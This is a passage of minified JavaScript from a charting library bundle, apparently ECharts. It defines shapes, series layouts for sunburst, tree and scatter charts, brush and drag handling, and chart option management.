n=i("ProS");i("0qV/"),n.registerAction({type:"dragNode",event:"dragnode",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"sankey",query:t},(function(e){e.setNodePosition(t.dataIndex,[t.localX,t.localY])}))}))},wDdD:function(t,e,i){var n=i("ProS"),a=i("bYtY");i("98bh"),i("GrNh");var r=i("d4KN"),o=i("mOdp"),s=i("KS52"),l=i("0/Rx");r("pie",[{type:"pieToggleSelect",event:"pieselectchanged",method:"toggleSelected"},{type:"pieSelect",event:"pieselected",method:"select"},{type:"pieUnSelect",event:"pieunselected",method:"unSelect"}]),n.registerVisual(o("pie")),n.registerLayout(a.curry(s,"pie")),n.registerProcessor(l("pie"))},wr5s:function(t,e,i){var n=(0,i("IwbS").extendShape)({type:"sausage",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},buildPath:function(t,e){var i=e.cx,n=e.cy,a=Math.max(e.r0||0,0),r=Math.max(e.r,0),o=.5*(r-a),s=a+o,l=e.startAngle,u=e.endAngle,c=e.clockwise,h=Math.cos(l),d=Math.sin(l),p=Math.cos(u),f=Math.sin(u);(c?u-l<2*Math.PI:l-u<2*Math.PI)&&(t.moveTo(h*a+i,d*a+n),t.arc(h*s+i,d*s+n,o,-Math.PI+l,l,!c)),t.arc(i,n,r,l,u,!c),t.moveTo(p*r+i,f*r+n),t.arc(p*s+i,f*s+n,o,u-2*Math.PI,u-Math.PI,!c),0!==a&&(t.arc(i,n,a,u,l,c),t.moveTo(h*a+i,f*a+n)),t.closePath()}});t.exports=n},wt3j:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("/IIm"),o=i("EMyp").layoutCovers,s=n.extendComponentView({type:"brush",init:function(t,e){this.ecModel=t,this.api=e,(this._brushController=new r(e.getZr())).on("brush",a.bind(this._onBrush,this)).mount()},render:function(t){return this.model=t,l.apply(this,arguments)},updateTransform:function(t,e){return o(e),l.apply(this,arguments)},updateView:l,dispose:function(){this._brushController.dispose()},_onBrush:function(t,e){var i=this.model.id;this.model.brushTargetManager.setOutputRanges(t,this.ecModel),(!e.isEnd||e.removeOnClick)&&this.api.dispatchAction({type:"brush",brushId:i,areas:a.clone(t),$from:i}),e.isEnd&&this.api.dispatchAction({type:"brushEnd",brushId:i,areas:a.clone(t),$from:i})}});function l(t,e,i,n){(!n||n.$from!==t.id)&&this._brushController.setPanels(t.brushTargetManager.makePanelOpts(i)).enableBrush(t.brushOption).updateCovers(t.areas.slice())}t.exports=s},x3X8:function(t,e,i){var n=i("KxfA").retrieveRawValue;e.getDefaultLabel=function(t,e){var i=t.mapDimension("defaultedLabel",!0),a=i.length;if(1===a)return n(t,e,i[0]);if(a){for(var r=[],o=0;o<i.length;o++){var s=n(t,e,i[o]);r.push(s)}return r.join(" ")}}},x6Kt:function(t,e,i){var n=i("y+Vt"),a=i("VpOo"),r=i("nPnh").subPixelOptimizeRect,o={},s=n.extend({type:"rect",shape:{r:0,x:0,y:0,width:0,height:0},buildPath:function(t,e){var i,n,s,l;this.subPixelOptimize?(r(o,e,this.style),i=o.x,n=o.y,s=o.width,l=o.height,o.r=e.r,e=o):(i=e.x,n=e.y,s=e.width,l=e.height),e.r?a.buildPath(t,e):t.rect(i,n,s,l),t.closePath()}});t.exports=s},xKMd:function(t,e){t.exports=function(t,e){this.getAllNames=function(){var t=e();return t.mapArray(t.getName)},this.containName=function(t){return e().indexOfName(t)>=0},this.indexOfName=function(e){return t().indexOfName(e)},this.getItemVisual=function(e,i){return t().getItemVisual(e,i)}}},xRUu:function(t,e,i){i("hJvP"),i("hFmY"),i("sAZ8")},xSat:function(t,e){var i={axisPointer:1,tooltip:1,brush:1};e.onIrrelevantElement=function(t,e,n){var a=e.getComponentByElement(t.topTarget),r=a&&a.coordinateSystem;return a&&a!==n&&!i[a.mainType]&&r&&r.model!==n}},xTNl:function(t,e){var i=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"];t.exports={color:i,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],i]}},xiyX:function(t,e,i){var n=i("bYtY"),a=i("bLfw"),r=i("nkfE"),o=i("ICMv"),s=a.extend({type:"singleAxis",layoutMode:"box",axis:null,coordinateSystem:null,getCoordSysModel:function(){return this}});n.merge(s.prototype,o),r("single",s,(function(t,e){return e.type||(e.data?"category":"value")}),{left:"5%",top:"5%",right:"5%",bottom:"5%",type:"value",position:"bottom",orient:"horizontal",axisLine:{show:!0,lineStyle:{width:1,type:"solid"}},tooltip:{show:!0},axisTick:{show:!0,length:6,lineStyle:{width:1}},axisLabel:{show:!0,interval:"auto"},splitLine:{show:!0,lineStyle:{type:"dashed",opacity:.2}}}),t.exports=s},"y+Vt":function(t,e,i){var n=i("Gev7"),a=i("bYtY"),r=i("IMiH"),o=i("2DNl"),s=i("3C/r").prototype.getCanvasPattern,l=Math.abs,u=new r(!0);function c(t){n.call(this,t),this.path=null}c.prototype={constructor:c,type:"path",__dirtyPath:!0,strokeContainThreshold:5,segmentIgnoreThreshold:0,subPixelOptimize:!1,brush:function(t,e){var i,n=this.style,a=this.path||u,r=n.hasStroke(),o=n.hasFill(),l=n.fill,c=n.stroke,h=o&&!!l.colorStops,d=r&&!!c.colorStops,p=o&&!!l.image,f=r&&!!c.image;n.bind(t,this,e),this.setTransform(t),this.__dirty&&(h&&(i=i||this.getBoundingRect(),this._fillGradient=n.getGradient(t,l,i)),d&&(i=i||this.getBoundingRect(),this._strokeGradient=n.getGradient(t,c,i))),h?t.fillStyle=this._fillGradient:p&&(t.fillStyle=s.call(l,t)),d?t.strokeStyle=this._strokeGradient:f&&(t.strokeStyle=s.call(c,t));var g=n.lineDash,m=n.lineDashOffset,v=!!t.setLineDash,y=this.getGlobalScale();if(a.setScale(y[0],y[1],this.segmentIgnoreThreshold),this.__dirtyPath||g&&!v&&r?(a.beginPath(t),g&&!v&&(a.setLineDash(g),a.setLineDashOffset(m)),this.buildPath(a,this.shape,!1),this.path&&(this.__dirtyPath=!1)):(t.beginPath(),this.path.rebuildPath(t)),o)if(null!=n.fillOpacity){var x=t.globalAlpha;t.globalAlpha=n.fillOpacity*n.opacity,a.fill(t),t.globalAlpha=x}else a.fill(t);g&&v&&(t.setLineDash(g),t.lineDashOffset=m),r&&(null!=n.strokeOpacity?(x=t.globalAlpha,t.globalAlpha=n.strokeOpacity*n.opacity,a.stroke(t),t.globalAlpha=x):a.stroke(t)),g&&v&&t.setLineDash([]),null!=n.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))},buildPath:function(t,e,i){},createPathProxy:function(){this.path=new r},getBoundingRect:function(){var t=this._rect,e=this.style,i=!t;if(i){var n=this.path;n||(n=this.path=new r),this.__dirtyPath&&(n.beginPath(),this.buildPath(n,this.shape,!1)),t=n.getBoundingRect()}if(this._rect=t,e.hasStroke()){var a=this._rectWithStroke||(this._rectWithStroke=t.clone());if(this.__dirty||i){a.copy(t);var o=e.lineWidth,s=e.strokeNoScale?this.getLineScale():1;e.hasFill()||(o=Math.max(o,this.strokeContainThreshold||4)),s>1e-10&&(a.width+=o/s,a.height+=o/s,a.x-=o/s/2,a.y-=o/s/2)}return a}return t},contain:function(t,e){var i=this.transformCoordToLocal(t,e),n=this.getBoundingRect(),a=this.style;if(n.contain(t=i[0],e=i[1])){var r=this.path.data;if(a.hasStroke()){var s=a.lineWidth,l=a.strokeNoScale?this.getLineScale():1;if(l>1e-10&&(a.hasFill()||(s=Math.max(s,this.strokeContainThreshold)),o.containStroke(r,s/l,t,e)))return!0}if(a.hasFill())return o.contain(r,t,e)}return!1},dirty:function(t){null==t&&(t=!0),t&&(this.__dirtyPath=t,this._rect=null),this.__dirty=this.__dirtyText=!0,this.__zr&&this.__zr.refresh(),this.__clipTarget&&this.__clipTarget.dirty()},animateShape:function(t){return this.animate("shape",t)},attrKV:function(t,e){"shape"===t?(this.setShape(e),this.__dirtyPath=!0,this._rect=null):n.prototype.attrKV.call(this,t,e)},setShape:function(t,e){var i=this.shape;if(i){if(a.isObject(t))for(var n in t)t.hasOwnProperty(n)&&(i[n]=t[n]);else i[t]=e;this.dirty(!0)}return this},getLineScale:function(){var t=this.transform;return t&&l(t[0]-1)>1e-10&&l(t[3]-1)>1e-10?Math.sqrt(l(t[0]*t[3]-t[2]*t[1])):1}},c.extend=function(t){var e=function(e){c.call(this,e),t.style&&this.style.extendFrom(t.style,!1);var i=t.shape;if(i){this.shape=this.shape||{};var n=this.shape;for(var a in i)!n.hasOwnProperty(a)&&i.hasOwnProperty(a)&&(n[a]=i[a])}t.init&&t.init.call(this,e)};for(var i in a.inherits(e,c),t)"style"!==i&&"shape"!==i&&(e.prototype[i]=t[i]);return e},a.inherits(c,n),t.exports=c},"y+lR":function(t,e,i){var n=i("bYtY"),a=i("mFDi"),r=i("z35g");function o(t){r.call(this,t)}o.prototype={constructor:o,type:"cartesian2d",dimensions:["x","y"],getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},containPoint:function(t){var e=this.getAxis("x"),i=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&i.contain(i.toLocalCoord(t[1]))},containData:function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},dataToPoint:function(t,e,i){var n=this.getAxis("x"),a=this.getAxis("y");return(i=i||[])[0]=n.toGlobalCoord(n.dataToCoord(t[0])),i[1]=a.toGlobalCoord(a.dataToCoord(t[1])),i},clampData:function(t,e){var i=this.getAxis("x").scale,n=this.getAxis("y").scale,a=i.getExtent(),r=n.getExtent(),o=i.parse(t[0]),s=n.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(a[0],a[1]),o),Math.max(a[0],a[1])),e[1]=Math.min(Math.max(Math.min(r[0],r[1]),s),Math.max(r[0],r[1])),e},pointToData:function(t,e){var i=this.getAxis("x"),n=this.getAxis("y");return(e=e||[])[0]=i.coordToData(i.toLocalCoord(t[0])),e[1]=n.coordToData(n.toLocalCoord(t[1])),e},getOtherAxis:function(t){return this.getAxis("x"===t.dim?"y":"x")},getArea:function(){var t=this.getAxis("x").getGlobalExtent(),e=this.getAxis("y").getGlobalExtent(),i=Math.min(t[0],t[1]),n=Math.min(e[0],e[1]),r=Math.max(t[0],t[1])-i,o=Math.max(e[0],e[1])-n;return new a(i,n,r,o)}},n.inherits(o,r),t.exports=o},y23F:function(t,e){function i(){this.on("mousedown",this._dragStart,this),this.on("mousemove",this._drag,this),this.on("mouseup",this._dragEnd,this)}function n(t,e){return{target:t,topTarget:e&&e.topTarget}}i.prototype={constructor:i,_dragStart:function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent;e&&(this._draggingTarget=e,e.dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.dispatchToElement(n(e,t),"dragstart",t.event))},_drag:function(t){var e=this._draggingTarget;if(e){var i=t.offsetX,a=t.offsetY,r=i-this._x,o=a-this._y;this._x=i,this._y=a,e.drift(r,o,t),this.dispatchToElement(n(e,t),"drag",t.event);var s=this.findHover(i,a,e).target,l=this._dropTarget;this._dropTarget=s,e!==s&&(l&&s!==l&&this.dispatchToElement(n(l,t),"dragleave",t.event),s&&s!==l&&this.dispatchToElement(n(s,t),"dragenter",t.event))}},_dragEnd:function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.dispatchToElement(n(e,t),"dragend",t.event),this._dropTarget&&this.dispatchToElement(n(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null}},t.exports=i},y2l5:function(t,e,i){var n=i("MwEJ"),a=i("T4UG").extend({type:"series.scatter",dependencies:["grid","polar","geo","singleAxis","calendar"],getInitialData:function(t,e){return n(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?5e3:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?1e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,symbolSize:10,large:!1,largeThreshold:2e3,itemStyle:{opacity:.8},clip:!0}});t.exports=a},y3NT:function(t,e,i){var n=i("OELB").parsePercent,a=i("bYtY"),r=Math.PI/180;t.exports=function(t,e,i,o){e.eachSeriesByType(t,(function(t){var e=t.get("center"),o=t.get("radius");a.isArray(o)||(o=[0,o]),a.isArray(e)||(e=[e,e]);var s=i.getWidth(),l=i.getHeight(),u=Math.min(s,l),c=n(e[0],s),h=n(e[1],l),d=n(o[0],u/2),p=n(o[1],u/2),f=-t.get("startAngle")*r,g=t.get("minAngle")*r,m=t.getData().tree.root,v=t.getViewRoot(),y=v.depth,x=t.get("sort");null!=x&&function t(e,i){var n=e.children||[];e.children=function(t,e){if("function"==typeof e)return t.sort(e);var i="asc"===e;return t.sort((function(t,e){var n=(t.getValue()-e.getValue())*(i?1:-1);return 0===n?(t.dataIndex-e.dataIndex)*(i?-1:1):n}))}(n,i),n.length&&a.each(e.children,(function(e){t(e,i)}))}(v,x);var _=0;a.each(v.children,(function(t){!isNaN(t.getValue())&&_++}));var b=v.getValue(),w=Math.PI/(b||_)*2,S=v.depth>0,M=(p-d)/(v.height-(S?-1:1)||1),I=t.get("clockwise"),T=t.get("stillShowZeroSum"),A=I?1:-1,D=function(t,e){if(t){var i=e;if(t!==m){var r=t.getValue(),o=0===b&&T?w:r*w;o<g&&(o=g),i=e+A*o;var s=t.depth-y-(S?-1:1),l=d+M*s,p=d+M*(s+1),f=t.getModel();null!=f.get("r0")&&(l=n(f.get("r0"),u/2)),null!=f.get("r")&&(p=n(f.get("r"),u/2)),t.setLayout({angle:o,startAngle:e,endAngle:i,clockwise:I,cx:c,cy:h,r0:l,r:p})}if(t.children&&t.children.length){var v=0;a.each(t.children,(function(t){v+=D(t,e+v)}))}return i-e}};if(S){var C=2*Math.PI;m.setLayout({angle:C,startAngle:f,endAngle:f+C,clockwise:I,cx:c,cy:h,r0:d,r:d+M})}D(v,f)}))}},"y4/Y":function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("zTMp"),o=i("62sa");i("SKx+"),i("1LEl"),i("Sp2Z"),n.registerPreprocessor((function(t){if(t){(!t.axisPointer||0===t.axisPointer.length)&&(t.axisPointer={});var e=t.axisPointer.link;e&&!a.isArray(e)&&(t.axisPointer.link=[e])}})),n.registerProcessor(n.PRIORITY.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=r.collect(t,e)})),n.registerAction({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},o)},y7Aq:function(t,e,i){var n=i("bYtY"),a=i("+TT/").getLayoutRect;e.getItemAlign=function(t,e,i){var n=t.option,r=n.align;if(null!=r&&"auto"!==r)return r;for(var o={width:e.getWidth(),height:e.getHeight()},s="horizontal"===n.orient?1:0,l=[["left","right","width"],["top","bottom","height"]],u=l[s],c=[0,null,10],h={},d=0;d<3;d++)h[l[1-s][d]]=c[d],h[u[d]]=2===d?i[0]:n[u[d]];var p=[["x","width",3],["y","height",0]][s],f=a(h,o,n.padding);return u[(f.margin[p[2]]||0)+f[p[0]]+.5*f[p[1]]<.5*o[p[1]]?0:1]},e.makeHighDownBatch=function(t,e){return n.each(t||[],(function(t){null!=t.dataIndex&&(t.dataIndexInside=t.dataIndex,t.dataIndex=null),t.highlightKey="visualMap"+(e?e.componentIndex:"")})),t}},yO87:function(t,e,i){var n=i("bYtY"),a=i("oVpE").createSymbol,r=i("IwbS").Group,o=i("OELB").parsePercent,s=i("FBjb");function l(t,e){var i=e.rippleEffectColor||e.color;t.eachChild((function(t){t.attr({z:e.z,zlevel:e.zlevel,style:{stroke:"stroke"===e.brushType?i:null,fill:"fill"===e.brushType?i:null}})}))}function u(t,e){r.call(this);var i=new s(t,e),n=new r;this.add(i),this.add(n),n.beforeUpdate=function(){this.attr(i.getScale())},this.updateData(t,e)}var c=u.prototype;c.stopEffectAnimation=function(){this.childAt(1).removeAll()},c.startEffectAnimation=function(t){for(var e=t.symbolType,i=t.color,n=this.childAt(1),r=0;r<3;r++){var o=a(e,-1,-1,2,2,i);o.attr({style:{strokeNoScale:!0},z2:99,silent:!0,scale:[.5,.5]});var s=-r/3*t.period+t.effectOffset;o.animate("",!0).when(t.period,{scale:[t.rippleScale/2,t.rippleScale/2]}).delay(s).start(),o.animateStyle(!0).when(t.period,{opacity:0}).delay(s).start(),n.add(o)}l(n,t)},c.updateEffectAnimation=function(t){for(var e=this._effectCfg,i=this.childAt(1),n=["symbolType","period","rippleScale"],a=0;a<n.length;a++){var r=n[a];if(e[r]!==t[r])return this.stopEffectAnimation(),void this.startEffectAnimation(t)}l(i,t)},c.highlight=function(){this.trigger("emphasis")},c.downplay=function(){this.trigger("normal")},c.updateData=function(t,e){var i=t.hostModel;this.childAt(0).updateData(t,e);var a=this.childAt(1),r=t.getItemModel(e),s=t.getItemVisual(e,"symbol"),l=function(t){return n.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),u=t.getItemVisual(e,"color");a.attr("scale",l),a.traverse((function(t){t.attr({fill:u})}));var c=r.getShallow("symbolOffset");if(c){var h=a.position;h[0]=o(c[0],l[0]),h[1]=o(c[1],l[1])}var d=t.getItemVisual(e,"symbolRotate");a.rotation=(d||0)*Math.PI/180||0;var p={};if(p.showEffectOn=i.get("showEffectOn"),p.rippleScale=r.get("rippleEffect.scale"),p.brushType=r.get("rippleEffect.brushType"),p.period=1e3*r.get("rippleEffect.period"),p.effectOffset=e/t.count(),p.z=r.getShallow("z")||0,p.zlevel=r.getShallow("zlevel")||0,p.symbolType=s,p.color=u,p.rippleEffectColor=r.get("rippleEffect.color"),this.off("mouseover").off("mouseout").off("emphasis").off("normal"),"render"===p.showEffectOn)this._effectCfg?this.updateEffectAnimation(p):this.startEffectAnimation(p),this._effectCfg=p;else{this._effectCfg=null,this.stopEffectAnimation();var f=this.childAt(0),g=function(){f.highlight(),"render"!==p.showEffectOn&&this.startEffectAnimation(p)},m=function(){f.downplay(),"render"!==p.showEffectOn&&this.stopEffectAnimation()};this.on("mouseover",g,this).on("mouseout",m,this).on("emphasis",g,this).on("normal",m,this)}this._effectCfg=p},c.fadeOut=function(t){this.off("mouseover").off("mouseout").off("emphasis").off("normal"),t&&t()},n.inherits(u,r),t.exports=u},yS9w:function(t,e,i){var n=i("MEGo"),a=n.parseSVG,r=n.makeViewBoxTransform,o=i("4fz+"),s=i("x6Kt"),l=i("bYtY"),u=l.assert,c=l.createHashMap,h=i("mFDi"),d=(0,i("4NO4").makeInner)();function p(t,e){var i,n,l=t.svgXML;try{i=l&&a(l,{ignoreViewBox:!0,ignoreRootClip:!0})||{},u(null!=(n=i.root))}catch(m){throw new Error("Invalid svg format\n"+m.message)}var c=i.width,d=i.height,p=i.viewBoxRect;if(e||(e=null==c||null==d?n.getBoundingRect():new h(0,0,0,0),null!=c&&(e.width=c),null!=d&&(e.height=d)),p){var f=r(p,e.width,e.height),g=n;(n=new o).add(g),g.scale=f.scale,g.position=f.position}return n.setClipPath(new s({shape:e.plain()})),{root:n,boundingRect:e}}t.exports={load:function(t,e){var i=d(e).originRoot;if(i)return{root:i,boundingRect:d(e).boundingRect};var n=p(e);return d(e).originRoot=n.root,d(e).boundingRect=n.boundingRect,n},makeGraphic:function(t,e,i){var n=d(e),a=n.rootMap||(n.rootMap=c()),r=a.get(i);if(r)return r;var o=n.originRoot;return n.originRootHostKey?r=p(e,n.boundingRect).root:(n.originRootHostKey=i,r=o),a.set(i,r)},removeGraphic:function(t,e,i){var n=d(e),a=n.rootMap;a&&a.removeKey(i),i===n.originRootHostKey&&(n.originRootHostKey=null)}}},yWXo:function(t,e,i){var n=i("IwbS"),a=i("oVpE").createSymbol,r=i("OS9S"),o=n.extendShape({shape:{points:null},symbolProxy:null,softClipShape:null,buildPath:function(t,e){var i=e.points,n=e.size,a=this.symbolProxy,r=a.shape;if(!((t.getContext?t.getContext():t)&&n[0]<4))for(var o=0;o<i.length;){var s=i[o++],l=i[o++];isNaN(s)||isNaN(l)||this.softClipShape&&!this.softClipShape.contain(s,l)||(r.x=s-n[0]/2,r.y=l-n[1]/2,r.width=n[0],r.height=n[1],a.buildPath(t,r,!0))}},afterBrush:function(t){var e=this.shape,i=e.points,n=e.size;if(n[0]<4){this.setTransform(t);for(var a=0;a<i.length;){var r=i[a++],o=i[a++];isNaN(r)||isNaN(o)||this.softClipShape&&!this.softClipShape.contain(r,o)||t.fillRect(r-n[0]/2,o-n[1]/2,n[0],n[1])}this.restoreTransform(t)}},findDataIndex:function(t,e){for(var i=this.shape,n=i.points,a=i.size,r=Math.max(a[0],4),o=Math.max(a[1],4),s=n.length/2-1;s>=0;s--){var l=2*s,u=n[l]-r/2,c=n[l+1]-o/2;if(t>=u&&e>=c&&t<=u+r&&e<=c+o)return s}return-1}});function s(){this.group=new n.Group}var l=s.prototype;l.isPersistent=function(){return!this._incremental},l.updateData=function(t,e){this.group.removeAll();var i=new o({rectHover:!0,cursor:"default"});i.setShape({points:t.getLayout("symbolPoints")}),this._setCommon(i,t,!1,e),this.group.add(i),this._incremental=null},l.updateLayout=function(t){if(!this._incremental){var e=t.getLayout("symbolPoints");this.group.eachChild((function(t){null!=t.startIndex&&(e=new Float32Array(e.buffer,4*t.startIndex*2,2*(t.endIndex-t.startIndex))),t.setShape("points",e)}))}},l.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>2e6?(this._incremental||(this._incremental=new r({silent:!0})),this.group.add(this._incremental)):this._incremental=null},l.incrementalUpdate=function(t,e,i){var n;this._incremental?(n=new o,this._incremental.addDisplayable(n,!0)):((n=new o({rectHover:!0,cursor:"default",startIndex:t.start,endIndex:t.end})).incremental=!0,this.group.add(n)),n.setShape({points:e.getLayout("symbolPoints")}),this._setCommon(n,e,!!this._incremental,i)},l._setCommon=function(t,e,i,n){var r=e.hostModel;n=n||{};var o=e.getVisual("symbolSize");t.setShape("size",o instanceof Array?o:[o,o]),t.softClipShape=n.clipShape||null,t.symbolProxy=a(e.getVisual("symbol"),0,0,0,0),t.setColor=t.symbolProxy.setColor;var s=t.shape.size[0]<4;t.useStyle(r.getModel("itemStyle").getItemStyle(s?["color","shadowBlur","shadowColor"]:["color"]));var l=e.getVisual("color");l&&t.setColor(l),i||(t.seriesIndex=r.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var i=t.findDataIndex(e.offsetX,e.offsetY);i>=0&&(t.dataIndex=i+(t.startIndex||0))})))},l.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},l._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=s},yik8:function(t,e,i){var n=i("bZqE"),a=n.eachAfter,r=n.eachBefore,o=i("Itpr"),s=o.init,l=o.firstWalk,u=o.secondWalk,c=o.separation,h=o.radialCoordinate,d=o.getViewRect;t.exports=function(t,e){t.eachSeriesByType("tree",(function(t){!function(t,e){var i=d(t,e);t.layoutInfo=i;var n=t.get("layout"),o=0,p=0,f=null;"radial"===n?(o=2*Math.PI,p=Math.min(i.height,i.width)/2,f=c((function(t,e){return(t.parentNode===e.parentNode?1:2)/t.depth}))):(o=i.width,p=i.height,f=c());var g=t.getData().tree.root,m=g.children[0];if(m){s(g),a(m,l,f),g.hierNode.modifier=-m.hierNode.prelim,r(m,u);var v=m,y=m,x=m;r(m,(function(t){var e=t.getLayout().x;e<v.getLayout().x&&(v=t),e>y.getLayout().x&&(y=t),t.depth>x.depth&&(x=t)}));var _=v===y?1:f(v,y)/2,b=_-v.getLayout().x,w=0,S=0,M=0,I=0;if("radial"===n)w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),r(m,(function(t){M=(t.getLayout().x+b)*w;var e=h(M,I=(t.depth-1)*S);t.setLayout({x:e.x,y:e.y,rawX:M,rawY:I},!0)}));else{var T=t.getOrient();"RL"===T||"LR"===T?(S=p/(y.getLayout().x+_+b),w=o/(x.depth-1||1),r(m,(function(t){I=(t.getLayout().x+b)*S,t.setLayout({x:M="LR"===T?(t.depth-1)*w:o-(t.depth-1)*w,y:I},!0)}))):"TB"!==T&&"BT"!==T||(w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),r(m,(function(t){M=(t.getLayout().x+b)*w,t.setLayout({x:M,y:I="TB"===T?(t.depth-1)*S:p-(t.depth-1)*S},!0)})))}}}(t,e)}))}},ypgQ:function(t,e,i){var n=i("bYtY"),a=i("4NO4"),r=i("bLfw"),o=n.each,s=n.clone,l=n.map,u=n.merge,c=/^(min|max)?(.+)$/;function h(t){this._api=t,this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[]}function d(t,e,i){var a,r,s=[],l=[],u=t.timeline;return t.baseOption&&(r=t.baseOption),(u||t.options)&&(r=r||{},s=(t.options||[]).slice()),t.media&&(r=r||{},o(t.media,(function(t){t&&t.option&&(t.query?l.push(t):a||(a=t))}))),r||(r=t),r.timeline||(r.timeline=u),o([r].concat(s).concat(n.map(l,(function(t){return t.option}))),(function(t){o(e,(function(e){e(t,i)}))})),{baseOption:r,timelineOptions:s,mediaDefault:a,mediaList:l}}function p(t,e,i){var a={width:e,height:i,aspectratio:e/i},r=!0;return n.each(t,(function(t,e){var i=e.match(c);if(i&&i[1]&&i[2]){var n=i[1],o=i[2].toLowerCase();(function(t,e,i){return"min"===i?t>=e:"max"===i?t<=e:t===e})(a[o],t,n)||(r=!1)}})),r}h.prototype={constructor:h,setOption:function(t,e){t&&n.each(a.normalizeToArray(t.series),(function(t){t&&t.data&&n.isTypedArray(t.data)&&n.setAsPrimitive(t.data)})),t=s(t);var i,c=this._optionBackup,h=d.call(this,t,e,!c);this._newBaseOption=h.baseOption,c?(i=c.baseOption,o(h.baseOption||{},(function(t,e){if(null!=t){var n=i[e];if(r.hasClass(e)){t=a.normalizeToArray(t),n=a.normalizeToArray(n);var o=a.mappingToExists(n,t);i[e]=l(o,(function(t){return t.option&&t.exist?u(t.exist,t.option,!0):t.exist||t.option}))}else i[e]=u(n,t,!0)}})),h.timelineOptions.length&&(c.timelineOptions=h.timelineOptions),h.mediaList.length&&(c.mediaList=h.mediaList),h.mediaDefault&&(c.mediaDefault=h.mediaDefault)):this._optionBackup=h},mountOption:function(t){var e=this._optionBackup;return this._timelineOptions=l(e.timelineOptions,s),this._mediaList=l(e.mediaList,s),this._mediaDefault=s(e.mediaDefault),this._currentMediaIndices=[],s(t?e.baseOption:this._newBaseOption)},getTimelineOption:function(t){var e,i=this._timelineOptions;if(i.length){var n=t.getComponent("timeline");n&&(e=s(i[n.getCurrentIndex()],!0))}return e},getMediaOption:function(t){var e,i=this._api.getWidth(),n=this._api.getHeight(),a=this._mediaList,r=this._mediaDefault,o=[],u=[];if(!a.length&&!r)return u;for(var c=0,h=a.length;c<h;c++)p(a[c].query,i,n)&&o.push(c);return!o.length&&r&&(o=[-1]),o.length&&(e=this._currentMediaIndices,o.join(",")!==e.join(","))&&(u=l(o,(function(t){return s(-1===t?r.option:a[t].option)}))),this._currentMediaIndices=o,u}},t.exports=h},yxFR:function(t,e,i){var n=i("y+Vt"),a=i("nPnh").subPixelOptimizeLine,r={},o=n.extend({type:"line",shape:{x1:0,y1:0,x2:0,y2:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i,n,o,s;this.subPixelOptimize?(a(r,e,this.style),i=r.x1,n=r.y1,o=r.x2,s=r.y2):(i=e.x1,n=e.y1,o=e.x2,s=e.y2);var l=e.percent;0!==l&&(t.moveTo(i,n),l<1&&(o=i*(1-l)+o*l,s=n*(1-l)+s*l),t.lineTo(o,s))},pointAt:function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]}});t.exports=o},z35g:function(t,e,i){var n=i("bYtY");function a(t){return this._axes[t]}var r=function(t){this._axes={},this._dimList=[],this.name=t||""};r.prototype={constructor:r,type:"cartesian",getAxis:function(t){return this._axes[t]},getAxes:function(){return n.map(this._dimList,a,this)},getAxesByScale:function(t){return t=t.toLowerCase(),n.filter(this.getAxes(),(function(e){return e.scale.type===t}))},addAxis:function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},dataToCoord:function(t){return this._dataCoordConvert(t,"dataToCoord")},coordToData:function(t){return this._dataCoordConvert(t,"coordToData")},_dataCoordConvert:function(t,e){for(var i=this._dimList,n=t instanceof Array?[]:{},a=0;a<i.length;a++){var r=i[a];n[r]=this._axes[r][e](t[r])}return n}},t.exports=r},zDms:function(t,e,i){var n=i("bYtY"),a=i("OELB"),r=i("UOVi"),o=i("72pK"),s=n.each,l=a.asc,u=function(t,e,i,n){this._dimName=t,this._axisIndex=e,this.ecModel=n,this._dataZoomModel=i};function c(t,e){var i=t.getAxisModel(),n=t._percentWindow,r=t._valueWindow;if(n){var o=a.getPixelPrecision(r,[0,500]);o=Math.min(o,20);var s=e||0===n[0]&&100===n[1];i.setRange(s?null:+r[0].toFixed(o),s?null:+r[1].toFixed(o))}}u.prototype={constructor:u,hostedBy:function(t){return this._dataZoomModel===t},getDataValueWindow:function(){return this._valueWindow.slice()},getDataPercentWindow:function(){return this._percentWindow.slice()},getTargetSeriesModels:function(){var t=[],e=this.ecModel;return e.eachSeries((function(i){if(r.isCoordSupported(i.get("coordinateSystem"))){var 